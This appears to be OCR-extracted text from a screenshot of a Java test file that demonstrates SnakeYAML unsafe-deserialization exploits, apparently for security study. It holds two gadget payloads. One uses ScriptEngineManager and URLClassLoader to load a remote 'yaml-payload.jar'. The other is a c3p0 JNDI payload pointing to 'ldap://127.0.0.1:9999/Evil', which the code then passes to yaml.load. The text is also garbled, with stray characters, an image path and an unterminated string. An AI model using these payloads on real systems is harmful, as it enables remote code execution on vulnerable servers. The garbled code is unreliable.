 5 import java.io.FileNotFoundException;
6
7 public class Test {
8 public static void main(String[] args) throws FileNotFoundException {
9 Yaml yaml = new Yaml();
age
10 // String poc = "!!javax.script.ScriptEngineManager [\n" +
" !!java.net.URLClassLoader [[\n" +
" !!java.net.URL [\"http://127.0.0.1:9000/yaml-payload.jar\"]\n" +
" ]]\n" +
"]";
员
0
String poc = "!!com.mchange.v2.c3p0.JndiRefForwardingDataSource {jndiName: \"ldap://127.0.0.1:9999/Evil\",
yaml.load("!!study.snakeyaml.User {name: abc, passwd: bn, age: 870, test: 89}");
yaml.load(poc);
}